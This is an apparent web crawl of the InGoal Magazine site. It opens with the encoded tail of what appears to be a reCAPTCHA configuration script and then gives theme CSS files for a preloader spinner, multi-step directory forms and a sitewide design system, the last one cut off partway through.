[base64]/DqsOUwronw5I9LsOOwo0+Dk5RXsKvTgrDnhjCvsOwwrxLwqtRwp/CinzCrRMDcE4tCcO+w4PCosOswqRmU0gNwpE2dwjCg1pOaXM3w6Fdwo0OV8KqIsKoJX7Cv8KSc8OPDsKRbmnClldebgBLwoUPwqctOHEYFWUEw7vCvsOfPsOkw6rDlsKIdsKpwpfDigInXMO/wrEswpAvTUvDnVvClcK0wr3Ck8KgwpLCrEh0w6jDnmIzw4gaRmlCKsKzMcKgIsOrw4HChsKLwqTCg8KpXUAUw5F3DMOIwqTCvGYZXsOHX8OkfMO5wo/[base64]/CuyzDsXoww7fCn3FUw6jDshrCn1U+wozDi2fDn8OmdF/CmsOawpRzcsK/ZGA7B8KNw656wo3DnMKyw4bDkUwqWcOBw7zDmMK6wrN9wrgPWsKQck/CvmvDksKKwqHCqcKKwopXwpTDvXLDugnCvsKuw7hHV3YCW2DCkzTCqDzCqcK7wqjDlsOPDcOaYMKww4o3CcOIwoVFw5JTwqZswoB/K8O3w4jCkSHCtsKHckE4JMKcw5XDhy5Rw4NfSsKJBMOYcS3CrGVPLVbCiTVlw6sFXsK+ScKjw43Dq1XCsSbDucKDVcOLwq3CtmXClg/CpUnChGl0NMKdw7zCpw0ew6JJwqbCtARGKVppEQMuw5/[base64]/[base64]/CsjnCigtbwqjCkisdecO5YMOVwqnDjXUtworDkmLDqGPChVLDt1HCpg/DgsKSwrIyeMKWWlfDvinCo8OHbsOPXlbCoFvCvFHCqSnDhMOLOTpNwpwBw6nDr8KNw7bDqW/ChcOUw7TDicOcQinCpwLDisOpLMKUKcOIcMKEVcKhw4nDi8Omw71FVEfCkDnCi8OTSsKAwoDCgMOcPXQuR8O+w4QabyUqwp9jHhzCt8K4Y8K3wqNOUMK6w6Mzw4/DlcKXw6/[base64]/DpMK9c8OKHS/DlcOXC3DCqMOdw6DCv8KPw69dw4jCnMKGFsKqR8KbY1jDksOTUMK/wrxBcBp6w5bDpsO0Gnw1O8OTw40owrrChMKDIcOfw6oow78gbFBpw4pXw7h7Kxlow6kBwrzCt8KXwoTCuMODC0nDpELDhMOLw7Iowrd7wqcJwoQzw75hw7HDncOneMOIQ8OmaGwFwoDDhMKBw57CiMO/wqBQw6jCscOdRxYGNcK0J8OoWWcOwpbDvsORAMOnPBgOw63Cg0/CnXBQCcKLTw9hwrXCr8Khw6LDrGp2w4IHwp/DlFzCuzzDq8Omw5HCj0dkZsKgw6LCsyXCh1gbw45gwpnDs8OSEnV9w4BawrfDnMOjwoJRG2PCkMOIKMK7dsKIKztHRT4DRcOxwqsCVy/DkMKAHsKgQMKcw6HCp8OmwqpzE8KzC8KZHnRGdMKBcsK7HcK+w4IZH8O1wobDj8OXWmvDqnHDosKCFMKwwpA+w6zDlMOww47Cs8KyM03Dj8OKJFzDv8KGw5/CssKab3DCn8KRdsKFwp91wqPDm8KQSxvCgFlOfMK/wqLCkQfDvUJTdFTDgsO5aVjChkPCpcOoNikQUkHCvxzDk8KyUg7DkXHDmMOqBsOTw51Jw4XDq8Ojw5JOw5jDkxEdwoDClzrCkTfDh8O5w5ACQQrCtsKVw7zCgDPDhsKgCcOBwrEoOsOKO0DCusKGwrDDr1nDu2puwplHPEw6LG0JwoMiwqXCmE9zE8KUw7pjUcKXw4/CjsKkwpHCrglWw79xw7Y4w7FpQinDlzc1BMKswo/DnQrDmhk8AUjCpMOiOcOzw5nDn1jDtHQIw6hLwqLCmBXDpxjDmcOyA8OiwrIRcEXCn8OCMcKcSsKiBsOcXsOWTMK+wqfCjWJpw4F9YU8pwqx5wpgAFmg4QMKjfMOow57DtMKxKXLCkBJUYhDDgA/CrHbChcKDbsK1CkHDuy4SYcOfwrHDocKHw5oQa0Aywq9AJBfDmEA0wppVw4Ujwr/CqmTDlsOZwr7DlVvDgmZrworCjMKURcOvMETDs8KFwqIVwp/CvSotCMKAW8KZwoofw5YMwqotJ8KfEyENwo3DucKgw4zCsnnDqsKfw6Mrwosef3lZwoU/KDZPQMK6w4fDkTTCkcOeOcOawolSwrvDmS9kwrTDh8KOwplOOsO0QsKhwpYxw5HDqcKON8K6aCoBw4xtwrPCt8O2esO0wrvCmMOkwqnChhcuFMKzw6o7NgFHwqDCqRPDljDCjcKcT2HCgBfDjsK5MAsNIyQbI8Kzw5J/w6ZxXSvCom5NwprCmRd3wq3CvTHDsMOmUTlswok/Y28yw6JrccKKbcOFw7x7UcO6Gj3DrFsPPUfDgcOND8K8cU8fUljDtsOQLmbCoFDClT/DnD0nwrTDgcOCYMK2w7bDtMOtw4/DsEE/w73Cp3bCowvCowIgw5E7w7nCv8Obwo3Dg8KYPsKewqvCgMO8w7jDqgElaCTDrMOfVcOFwpkhaXZ/w6tgCEzDu8Odw7bDmsOULFrCnzDDvW/[base64]/w6ZaMcKJwrjCpcOlwpbCvMKHw6s/[base64]/CmwDDkxzDgsK2E8OVw61RdsOYG1HDpsOAw6fCrHEUHsO+woHDg1zCkmhcF8OBa3jDrsOMbxzCgz7DnsKyM8OcwqwuFzjDqBjCpD4Yw5LDlkfCi8O4wqgITBVxVV9kBhgTKcK6w5QmIm/Dh8OSw7bDi8OMw63Ci1zDo8KGw7fDkcOew7JTTXfDpklcw4rDkMOQL8Ohw7vCsD3ChWI5w7APwpg0fsOgwojCvcODSih2ejLDhWlRwrfDucKGw4F6bknDtUA6woF4RsOhwrnCo24aw6N/WsOPwos4wpQsCh5BwpIzABcaPm3Ci8Oqw5Uow5XCnnl/BsKhR8KdwrdRGD/Cgycaw4coGMOawoFWGkrDj8OfwoYDbHE3woXCg1YrAn8HwqV/X8KmVcOZM3xDXsK+JjrDmy3CkD1uPhVaEcOiw7bCt254w7p9HGkBwotCT1jCihrCn8O/Sl5raMOIMMO4woI/worCmMKuf01sw4PChXIqwoMNA8O6dRMnXgsqWcO/[base64]/DosKHwqvCgTwzwq1bw4LDpDrDlnjDssOpw5TClgINRkpzw4tTLDDDqHbCkEttJBZFMcKzVsKbwofDoXgCPEjCg8KHw4bDm3bDjMKUw4bCkTxiw4hbVMOiESd2RMOeesO4wr/Dvi3CoHJ6MU3CosONAUdxCkM9w47Cm8OtPsOqw6Y+w60zRltzdsKjbMKOw7TCo8KeHcKmw6o3wo/[base64]/CoDgcwpoBwprDuMO2wr3CrQwiRsONX8KXWzhVRgjDnxDCjMKrwpTDujFbw4nDjcKuIcKgFsOKUcOGwpvDnHvDhsOuwpxcw684w4rCuGHCrmAvFcOmw5HCh8KkwrNEasK2wq7Cm8OAFzPCsijDjy/CggwPMhTDncOjwowIOXDDq0RQEHUMwrZFw6bCgQdzUsODw6NDesK/OAEuw7wRccKZw7oLwox0P24bYMKvwrEaaR3DssKgL8K8w58PPcKzwq0UeDfDg2HCkUPDrjvDk3Efw4EvR8ORwpY6w4AtXU/CjcOZI8OOw7zDt3PDlQFww5/DkmjDonrDtMO/wqzChSwXOVHDmMOSw7lUw4x7K8K2MRfCjMKDwo/Csz8uMSrDncOuw7cuIXbCs8O1woJkw7nDuMKUXSJ6Y8Kfw7VywpTDr8OyJMKGw5HDp8KZw5JocX1kwrLCiCzCosK6w7XCoMK5GMOAwqXCvBNvw5/[base64]/DmSnCuDXCqXLDvMONwonDicOJw6PCgDoEEyIxWMKew4nCr09ywqBXISfDoybCvcOSw6nCgBDDt3fCqMOMw5HDp8Kew7fDqQs5d8OMFsK2Fz7DqljDkmbDvsKbQDjCvVxBwoR4woPCusKTKw5twqgewrbCkCTDtwjDoQjDt8K4RAjChzIVHHN0w6w/w7nDnsOxYgoFw4gGMwt5RllMF3/Dk8O5w6zDswHCtFBWF0xew7DDqzbCrB7Cg8OkHHPCqMO0aF/CkcOHBWwcVTBXBHd7YEnDpzhUwrBDw7BVN8OjeMKPwrPDvlJqHMOeWE/DocK/wpHCusKswpTDg8OZw6PDswzDncO3McOMwqx7wpjCinXDiALCuEBewoRpYcOiT1bDnsKwwrtSe8K/RUTDulNFw5vDs8OaEMKNwrheWcK5woRVI8Oww6MfVsKiG8OGPRVDwrfCvyjDjcONPcKPwozCr8OhwqBNw6/CqizCp8OXw4/CvnLDvcKowqcyw6rClRhRw4IjMEDDrcOFwobDpTxPfcOsQcOzcTVXO17DrcKgw6TCjcKYwrJQw4vDvcO/V2kUwobCpDvCkcKhwqwqM8KRwpDDlsKnGgHCrcKqeHPDhRUfwqnDqg0rw4BSwrYIw4guw6jDpsOSP8KVw41XKj4/W8OWw6hUwpJBawoePBTDgwvCiEJ6w4XDiTtqEGUCw5FDw4/DtMOqNMKbw67Cu8KzA8O0NsO/[base64]/w7XDiBstw55abF/CqkARwoFTPAYJam/Dl3xNOUsWw5FZw7QUw5rCq8OmwqrDs1zDm2oow6/CozlATibDhMKKXQtGw792c1HCmcK9wrXCv0DDisKHw7F0w5zDlsK7C8KZw693wpDCqMOBH8KQKcKawpjCuBXCkMObWMKuw7FTw4g2esOLw4Ehwpctw4bDuT/DrijDmRV4IMKPF8KeDsK6w5AQG1YJJMK+YCrCsnw+BcK6wplWIxIRwpjDsnXDqcK3csOqw5bCtHLCgMOXw5HDhT8Hwp3CsT3DssO5wq4vEMK9acKNw7bCiUcJOsKZw6FmFcKEw7wTwrNAKRJFwp3Cj8OzwqkWUsOYw73CritGdcO/w6sxG8Ktwr9UNcOgwpfClDTCgMOJTMO1BFHDr2EIw7zCpBzDj2QqwqBZYydXWmJ7w4lOej92w7XDgAx3CcOYR8KaGABWEA/DqsKvw7pqwqbColAewoTDtXVpT8OIQ8OhTA3DqynDg8OqBMKVwp3CucKFCsKmVcOvDBolwrFhwrvCiD15d8O6wrcewqnCtcKpPBjDpMObwrFaC3TCnSJUworDplLDl8OJBcO5d8OJaMKX\x22],null,[\x22conf\x22,null,\x226LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ingoalmag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kCH80gBhY2ET4V8M0luSi0Iqp9h0rPTUW8/RJfDiKdE\\u003d\x22,1,0,null,1,1769400677735,0,0,[80,138,238],null,[87,200,202,79],\x22RC-syX66otybeVJuA\x22,null,null,null,null,null,\x220dAFcWeA5XFzILvvwz-fczh4lWxsPD0L6U9QWc0E3p6vzjpq1k4W0NL-z6wP-QwKFCW7wiS6Bu4DlGkcj07JTzKeRktR-uJRvARw\x22,1769483477745]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/css/preloader.css?ver=1.0
body_size: -175
content:
#ingoal-preloader {
	position: fixed;
	inset: 0;
	z-index: 9999;
	background: transparent !important;
	backdrop-filter: none;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.35s ease, visibility 0.35s ease;
}



#ingoal-preloader.is-hidden {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.ingoal-preloader-spinner {
	width: 56px;
	height: 56px;
	border-radius: 50%;
	border: 4px solid rgba(255, 255, 255, 0.15);
	border-top-color: #ffffff;
	animation: ingoal-spin 0.8s linear infinite;
}

@keyframes ingoal-spin {
	to { transform: rotate(360deg); }
}


--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/css/directory-forms.css?ver=1769377951
body_size: 482
content:
/**
 * InGoal Directory Forms - Shared Styling
 * 
 * Apply to any form by adding CSS class: ingoal-directory-form
 * Forms: 27, 29, 31, 33, 34, 35, 36 (and any future directory forms)
 */

/* ==========================================================================
   Progress Bar
   ========================================================================== */

.ingoal-directory-form .gf_progressbar_wrapper {
    background-color: #ffffff !important;
    border: 1px solid #e0e0e0;
    border-radius: 5px;
    padding: 2px;
}

.ingoal-directory-form .gf_progressbar {
    background-color: #228bec !important;
    background-image: none !important;
    box-shadow: none !important;
    height: 10px;
    border-radius: 5px;
}

.ingoal-directory-form .gf_progressbar_percentage span {
    color: #000000;
    font-weight: bold;
    font-size: 14px;
}

/* ==========================================================================
   Next / Previous Buttons
   ========================================================================== */

.ingoal-directory-form .gform_page_footer .gform_next_button,
.ingoal-directory-form .gform_page_footer .gform_previous_button {
    background-color: #211f20;
    color: #ffffff;
    font-size: 20px;
    border: 2px solid #ffffff;
    width: 200px;
    height: 50px;
    border-radius: 3px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    box-sizing: border-box;
}

/* Left arrow for Previous button */
.ingoal-directory-form .gform_page_footer .gform_previous_button::before {
    content: '←';
    font-size: 18px;
    margin-right: 8px;
    color: #ffffff;
}

/* Right arrow for Next button */
.ingoal-directory-form .gform_page_footer .gform_next_button::after {
    content: '→';
    font-size: 18px;
    margin-left: 8px;
    color: #ffffff;
}

/* Hover state */
.ingoal-directory-form .gform_page_footer .gform_next_button:hover,
.ingoal-directory-form .gform_page_footer .gform_previous_button:hover {
    background-color: #22b8ec;
    color: #211f20;
    border-color: #211f20;
}

.ingoal-directory-form .gform_page_footer .gform_previous_button:hover::before,
.ingoal-directory-form .gform_page_footer .gform_next_button:hover::after {
    color: #211f20;
}

/* ==========================================================================
   Submit Button (matching style)
   ========================================================================== */

.ingoal-directory-form .gform_footer .gform_button[type="submit"],
.ingoal-directory-form .gform_page_footer .gform_button[type="submit"] {
    background-color: #228bec;
    color: #ffffff;
    font-size: 20px;
    border: 2px solid #228bec;
    min-width: 200px;
    height: 50px;
    border-radius: 3px;
    cursor: pointer;
    box-sizing: border-box;
    transition: all 0.2s ease;
}

.ingoal-directory-form .gform_footer .gform_button[type="submit"]:hover,
.ingoal-directory-form .gform_page_footer .gform_button[type="submit"]:hover {
    background-color: #211f20;
    border-color: #211f20;
    color: #ffffff;
}

/* ==========================================================================
   Responsive Fields
   ========================================================================== */

.ingoal-directory-form .gfield input[type="text"],
.ingoal-directory-form .gfield input[type="email"],
.ingoal-directory-form .gfield input[type="url"],
.ingoal-directory-form .gfield input[type="tel"],
.ingoal-directory-form .gfield textarea {
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
}

/* ==========================================================================
   Mobile Adjustments
   ========================================================================== */

@media screen and (max-width: 768px) {
    .ingoal-directory-form .gform_page_footer .gform_next_button,
    .ingoal-directory-form .gform_page_footer .gform_previous_button,
    .ingoal-directory-form .gform_footer .gform_button[type="submit"] {
        width: 100%;
        max-width: 280px;
    }
    
    .ingoal-directory-form .gform_page_footer {
        display: flex;
        flex-direction: column;
        gap: 10px;
        align-items: center;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/css/ingoal-design-system.css?ver=1769379784
body_size: 4146
content:
/**
 * InGoal Magazine Design System
 * 
 * Shared CSS variables, typography, and common components
 * Used by: Homepage, Category Archives, Coach Directory, and more
 * 
 * @package InGoal
 * @since January 2026
 */

/* =========================================
   CSS Custom Properties (Design Tokens)
   ========================================= */

:root {
    /* Colors - Primary Palette */
    --ig-navy: #0A1628;
    --ig-navy-medium: #1a3a52;
    --ig-navy-light: #2a4a62;
    --ig-ice-blue: #E8F4F8;
    --ig-ice-blue-medium: #D4EBF3;
    --ig-ice-blue-dark: #B8DDE8;
    --ig-accent-blue: #2B7A8F;
    --ig-accent-blue-hover: #236673;
    --ig-promo-yellow: #FFD93D;
    --ig-promo-yellow-hover: #F5CC00;
    
    /* Colors - Text */
    --ig-text-primary: #0A0A0A;
    --ig-text-secondary: #4A4A4A;
    --ig-text-tertiary: #6A6A6A;
    --ig-text-inverse: #FFFFFF;
    --ig-text-link: var(--ig-accent-blue);
    
    /* Colors - UI */
    --ig-border-color: #E0E0E0;
    --ig-border-light: #F0F0F0;
    --ig-bg-white: #FFFFFF;
    --ig-bg-light: #FAFAFA;
    
    /* Typography - Font Families */
    --ig-font-heading: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    --ig-font-body: 'Merriweather', Georgia, serif;
    --ig-font-ui: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    
    /* Typography - Font Sizes */
    --ig-text-xs: 11px;
    --ig-text-sm: 13px;
    --ig-text-base: 15px;
    --ig-text-md: 17px;
    --ig-text-lg: 20px;
    --ig-text-xl: 24px;
    --ig-text-2xl: 28px;
    --ig-text-3xl: 32px;
    --ig-text-4xl: 42px;
    --ig-text-5xl: 52px;
    --ig-text-6xl: 56px;
    
    /* Typography - Line Heights */
    --ig-leading-tight: 1.15;
    --ig-leading-snug: 1.25;
    --ig-leading-normal: 1.5;
    --ig-leading-relaxed: 1.65;
    
    /* Typography - Letter Spacing */
    --ig-tracking-tight: -0.02em;
    --ig-tracking-normal: 0;
    --ig-tracking-wide: 0.02em;
    --ig-tracking-wider: 0.5px;
    --ig-tracking-widest: 1px;
    
    /* Spacing */
    --ig-space-xs: 4px;
    --ig-space-sm: 8px;
    --ig-space-md: 16px;
    --ig-space-lg: 24px;
    --ig-space-xl: 32px;
    --ig-space-2xl: 40px;
    --ig-space-3xl: 50px;
    --ig-space-4xl: 60px;
    --ig-space-5xl: 80px;
    --ig-space-6xl: 100px;
    
    /* Layout */
    --ig-container-max: 1400px;
    --ig-container-padding: 50px;
    --ig-sidebar-width: 380px;
    --ig-gap-main: 70px;
    
    /* Border Radius */
    --ig-radius-sm: 4px;
    --ig-radius-md: 8px;
    --ig-radius-lg: 12px;
    --ig-radius-full: 50%;
    
    /* Shadows */
    --ig-shadow-sm: 0 4px 12px rgba(10, 22, 40, 0.08);
    --ig-shadow-md: 0 8px 24px rgba(10, 22, 40, 0.1);
    --ig-shadow-lg: 0 16px 40px rgba(10, 22, 40, 0.15);
    --ig-shadow-xl: 0 20px 60px rgba(10, 22, 40, 0.12);
    --ig-shadow-header: 0 4px 20px rgba(10, 22, 40, 0.08);
    
    /* Transitions */
    --ig-transition-fast: 0.15s ease;
    --ig-transition-base: 0.2s ease;
    --ig-transition-slow: 0.3s ease;
    --ig-transition-image: 0.6s ease;
    
    /* Z-Index Scale */
    --ig-z-base: 1;
    --ig-z-dropdown: 50;
    --ig-z-sticky: 90;
    --ig-z-header: 100;
    --ig-z-modal: 200;
}

/* =========================================
   Base Typography Classes
   ========================================= */

.ig-heading {
    font-family: var(--ig-font-heading);
    font-weight: 700;
    line-height: var(--ig-leading-tight);
    letter-spacing: var(--ig-tracking-tight);
    color: var(--ig-navy);
}

.ig-heading--xl {
    font-size: var(--ig-text-5xl);
    font-weight: 800;
}

.ig-heading--lg {
    font-size: var(--ig-text-4xl);
    font-weight: 800;
}

.ig-heading--md {
    font-size: var(--ig-text-2xl);
}

.ig-heading--sm {
    font-size: var(--ig-text-xl);
}

.ig-body {
    font-family: var(--ig-font-body);
    font-size: 18px;
    line-height: var(--ig-leading-relaxed);
    color: var(--ig-text-primary);
}

.ig-body--lg {
    font-size: var(--ig-text-lg);
    line-height: 1.6;
}

.ig-body--sm {
    font-size: var(--ig-text-base);
}

.ig-ui-text {
    font-family: var(--ig-font-ui);
}

.ig-label {
    font-family: var(--ig-font-ui);
    font-size: var(--ig-text-xs);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: var(--ig-accent-blue);
}

/* =========================================
   Container & Layout
   ========================================= */

.ig-container {
    max-width: var(--ig-container-max);
    margin: 0 auto;
    padding: 0 var(--ig-container-padding);
}

.ig-section {
    margin: var(--ig-space-5xl) auto;
}

/* Two-column layout */
.ig-layout-two-col {
    display: grid;
    grid-template-columns: 1fr var(--ig-sidebar-width);
    gap: var(--ig-gap-main);
}

.ig-layout-two-col--full {
    grid-template-columns: 1fr;
}

/* =========================================
   Buttons
   ========================================= */

.ig-btn {
    display: inline-block;
    font-family: var(--ig-font-ui);
    font-size: var(--ig-text-sm);
    font-weight: 700;
    text-decoration: none;
    border-radius: var(--ig-radius-sm);
    transition: all var(--ig-transition-base);
    cursor: pointer;
    border: none;
    letter-spacing: 0.3px;
}

.ig-btn--primary {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
    padding: 12px 28px;
}

.ig-btn--primary:hover {
    background: var(--ig-accent-blue);
    color: var(--ig-text-inverse);
}

.ig-btn--secondary {
    background: var(--ig-bg-white);
    color: var(--ig-navy);
    padding: 12px 28px;
}

.ig-btn--secondary:hover {
    background: var(--ig-ice-blue);
}

.ig-btn--lg {
    padding: 16px 36px;
    font-size: var(--ig-text-base);
}

/* =========================================
   Cards
   ========================================= */

/* Base card image with zoom effect */
.ig-card-image {
    position: relative;
    width: 100%;
    aspect-ratio: 16/9;
    overflow: hidden;
    border-radius: var(--ig-radius-md);
    background: var(--ig-navy);
}

.ig-card-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform var(--ig-transition-image);
}

.ig-card:hover .ig-card-image img,
.ig-card-link:hover .ig-card-image img {
    transform: scale(1.05);
}

/* Card shadow on hover */
.ig-card-image--shadow {
    box-shadow: var(--ig-shadow-md);
    transition: box-shadow var(--ig-transition-slow);
}

.ig-card:hover .ig-card-image--shadow,
.ig-card-link:hover .ig-card-image--shadow {
    box-shadow: var(--ig-shadow-lg);
}

/* Card lift on hover */
.ig-card--hover-lift {
    transition: transform var(--ig-transition-slow);
}

.ig-card--hover-lift:hover {
    transform: translateY(-6px);
}

/* =========================================
   Sidebar Components
   ========================================= */

.ig-sidebar {
    position: sticky;
    top: 160px;
    align-self: start;
}

.ig-sidebar-module {
    background: var(--ig-ice-blue);
    padding: var(--ig-space-xl);
    margin-bottom: var(--ig-space-xl);
}

.ig-sidebar-module h3,
.ig-sidebar-module__title {
    font-family: var(--ig-font-heading);
    font-size: var(--ig-text-lg);
    font-weight: 700;
    color: var(--ig-navy);
    margin: 0 0 var(--ig-space-lg) 0;
}

.ig-sidebar-module--dark {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
}

.ig-sidebar-module--dark h3,
.ig-sidebar-module--dark .ig-sidebar-module__title {
    color: var(--ig-text-inverse);
}

.ig-sidebar-module--dark p {
    color: rgba(255, 255, 255, 0.85);
}

/* Sidebar list */
.ig-sidebar-list {
    list-style: none !important;
    margin: 0;
    padding: 0;
}

.ig-sidebar-list li {
    list-style: none !important;
    padding: 14px 0;
    border-bottom: 1px solid rgba(10, 22, 40, 0.1);
}

.ig-sidebar-list li::before,
.ig-sidebar-list li::marker {
    display: none !important;
    content: none !important;
}

.ig-sidebar-list li:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.ig-sidebar-list a {
    color: var(--ig-navy);
    text-decoration: none;
    font-size: var(--ig-text-base);
    line-height: 1.2;
    font-weight: 600;
    font-family: var(--ig-font-ui);
    transition: color var(--ig-transition-base);
    display: block;
}

.ig-sidebar-list a:hover {
    color: var(--ig-accent-blue);
}

.ig-sidebar-meta {
    font-size: var(--ig-text-sm);
    color: var(--ig-text-secondary);
    margin-top: 6px;
    font-family: var(--ig-font-ui);
}

/* =========================================
   Promo Bar (Sitewide)
   ========================================= */

.ig-promo-bar {
    background: var(--ig-promo-yellow);
    color: var(--ig-navy);
    text-align: center;
    padding: 16px 20px;
    font-family: var(--ig-font-ui);
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.3px;
    line-height: 1.3;
}

@media (max-width: 600px) {
    .ig-promo-bar {
        padding: 10px 16px;
        font-size: 13px;
        line-height: 1.35;
    }
}

.ig-promo-bar a {
    color: var(--ig-navy);
    text-decoration: underline;
    font-weight: 700;
}

.ig-promo-bar--animated a {
    animation: ig-subtle-pulse 3s ease-in-out infinite;
}

@keyframes ig-subtle-pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.85; }
}

/* =========================================
   Section Headers
   ========================================= */

.ig-section-header {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: var(--ig-space-2xl);
    padding-bottom: var(--ig-space-md);
    border-bottom: 2px solid var(--ig-navy);
}

.ig-section-title {
    font-family: var(--ig-font-heading);
    font-size: var(--ig-text-4xl);
    font-weight: 800;
    color: var(--ig-navy);
    margin: 0;
}

.ig-section-link {
    font-size: 14px;
    color: var(--ig-accent-blue);
    text-decoration: none;
    font-family: var(--ig-font-ui);
    font-weight: 700;
    letter-spacing: 0.3px;
    transition: color var(--ig-transition-base);
}

.ig-section-link:hover {
    color: var(--ig-accent-blue-hover);
}

/* =========================================
   Read Badge & Activity States
   ========================================= */

.ig-read-badge {
    position: absolute;
    top: 12px;
    left: 12px;
    background: rgba(43, 122, 143, 0.95);
    color: white;
    padding: 6px 12px;
    border-radius: var(--ig-radius-sm);
    font-size: var(--ig-text-xs);
    font-weight: 700;
    font-family: var(--ig-font-ui);
    text-transform: uppercase;
    letter-spacing: 0.5px;
    z-index: 2;
}

/* Read state styling */
.ingoal-activity--read .ig-card-image img {
    filter: saturate(0.5) brightness(0.9);
}

/* Premium badge */
.ig-premium-badge {
    display: inline-block;
    background: var(--ig-promo-yellow);
    color: var(--ig-navy);
    padding: 4px 12px;
    border-radius: 12px;
    font-size: var(--ig-text-xs);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin-left: 8px;
}

/* =========================================
   Animations
   ========================================= */

@keyframes ig-fade-in-up {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes ig-fade-in {
    from { opacity: 0; }
    to { opacity: 1; }
}

@keyframes ig-slide-in-left {
    from {
        opacity: 0;
        transform: translateX(-30px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.ig-animate-fade-up {
    opacity: 0;
    animation: ig-fade-in-up 0.8s ease-out forwards;
}

.ig-animate-fade {
    opacity: 0;
    animation: ig-fade-in 0.6s ease-out forwards;
}

.ig-animate-slide-left {
    opacity: 0;
    animation: ig-slide-in-left 0.7s ease-out forwards;
}

/* Stagger delays */
.ig-delay-1 { animation-delay: 0.1s; }
.ig-delay-2 { animation-delay: 0.2s; }
.ig-delay-3 { animation-delay: 0.3s; }
.ig-delay-4 { animation-delay: 0.4s; }

/* =========================================
   Form Elements
   ========================================= */

.ig-input {
    width: 100%;
    padding: 16px 20px;
    border: 2px solid var(--ig-bg-white);
    border-radius: var(--ig-radius-sm);
    font-size: var(--ig-text-base);
    font-family: var(--ig-font-ui);
    background: var(--ig-bg-white);
    transition: border-color var(--ig-transition-base), box-shadow var(--ig-transition-base);
}

.ig-input:focus {
    outline: none;
    border-color: var(--ig-accent-blue);
    box-shadow: 0 0 0 3px rgba(43, 122, 143, 0.1);
}

.ig-input::placeholder {
    color: #999;
}

/* =========================================
   Responsive Breakpoints
   ========================================= */

@media (max-width: 1100px) {
    :root {
        --ig-container-padding: 40px;
        --ig-sidebar-width: 300px;
        --ig-gap-main: 40px;
    }
}

@media (max-width: 900px) {
    :root {
        --ig-container-padding: 30px;
    }
    
    .ig-layout-two-col {
        grid-template-columns: 1fr;
        gap: var(--ig-space-3xl);
    }
    
    .ig-sidebar {
        position: static;
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: 20px;
    }
    
    .ig-sidebar-module {
        margin-bottom: 0;
    }
    
    .ig-sidebar-module--span-full {
        grid-column: 1 / -1;
    }
    
    .ig-section-title {
        font-size: var(--ig-text-4xl);
    }
}

@media (max-width: 700px) {
    .ig-sidebar {
        grid-template-columns: 1fr;
    }
    
    .ig-section-header {
        flex-direction: column;
        gap: var(--ig-space-sm);
    }
}

@media (max-width: 500px) {
    :root {
        --ig-container-padding: 20px;
    }
    
    .ig-section-title {
        font-size: var(--ig-text-3xl);
    }
    
    .ig-heading--xl {
        font-size: var(--ig-text-3xl);
    }
    
    .ig-sidebar-module {
        padding: var(--ig-space-lg);
    }
}

/* =========================================
   Shared Site Header
   ========================================= */

.ig-site-header {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
    padding: 0;
    position: sticky;
    top: 0;
    z-index: var(--ig-z-header);
    transition: box-shadow var(--ig-transition-base);
}

.ig-site-header.scrolled {
    box-shadow: var(--ig-shadow-header);
}

.ig-site-header__inner {
    max-width: var(--ig-container-max);
    margin: 0 auto;
    padding: 0 var(--ig-container-padding);
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 70px;
    gap: 20px;
}

/* Logo */
.ig-site-header__logo {
    display: flex;
    align-items: center;
    text-decoration: none;
    flex-shrink: 0;
}

.ig-site-header__logo-img {
    height: 36px !important;
    width: auto !important;
    max-height: 36px !important;
    display: block;
}

.ig-site-header__logo-text {
    font-family: var(--ig-font-heading);
    font-size: 28px;
    font-weight: 800;
    color: var(--ig-text-inverse);
    letter-spacing: -0.02em;
    line-height: 1;
}

/* Navigation */
.ig-site-header__nav {
    display: flex;
    align-items: center;
    gap: 4px;
    flex-wrap: nowrap;
    white-space: nowrap;
}

.ig-site-header__nav a {
    color: var(--ig-text-inverse);
    text-decoration: none;
    font-family: var(--ig-font-ui);
    font-size: 13px;
    font-weight: 600;
    padding: 8px 12px;
    border-radius: var(--ig-radius-sm);
    transition: background var(--ig-transition-fast), color var(--ig-transition-fast);
    white-space: nowrap;
}

.ig-site-header__nav a:hover {
    background: rgba(255, 255, 255, 0.1);
}

/* Actions (Subscribe button) */
.ig-site-header__actions {
    display: flex;
    align-items: center;
    flex-shrink: 0;
}

.ig-site-header__actions .ig-btn--primary {
    background: var(--ig-text-inverse);
    color: var(--ig-navy);
    padding: 10px 20px;
    font-size: 13px;
}

.ig-site-header__actions .ig-btn--primary:hover {
    background: var(--ig-ice-blue);
}

/* Mobile menu toggle */
.ig-site-header__mobile-toggle {
    display: none;
    flex-direction: column;
    justify-content: center;
    gap: 5px;
    width: 32px;
